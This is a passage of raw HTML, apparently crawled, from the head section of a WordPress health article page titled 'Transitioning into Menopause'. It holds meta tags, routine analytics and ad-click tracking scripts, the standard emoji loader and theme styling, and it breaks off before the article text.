

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/health/transitioning-into-menopause/
body_size: 18565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Transitioning into Menopause" />
<!--FB description-->
<meta property="og:description" content="There's no denying that most women aren't thrilled about menopause, but since it's inevitable, having a positive and information-based outlook is the best way to meet the challenge head-on. Here are s..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/health/transitioning-into-menopause/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2017/01/transitioning-into-menopause-933x445.png" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Transitioning into Menopause &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/5702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/health/transitioning-into-menopause/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=5702' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fhealth%2Ftransitioning-into-menopause%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fhealth%2Ftransitioning-into-menopause%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
